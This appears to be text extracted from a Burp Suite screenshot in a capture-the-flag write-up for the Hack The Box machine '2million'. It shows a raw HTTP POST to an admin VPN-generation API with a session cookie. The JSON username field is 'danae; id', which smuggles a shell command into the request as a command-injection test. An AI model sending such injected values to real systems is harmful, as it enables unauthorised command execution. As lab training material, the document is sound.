 Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=5o7t1450528g482jurj1e1snl5
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 32
13
14 {
15 "username":"danae; id"
16 }
17
18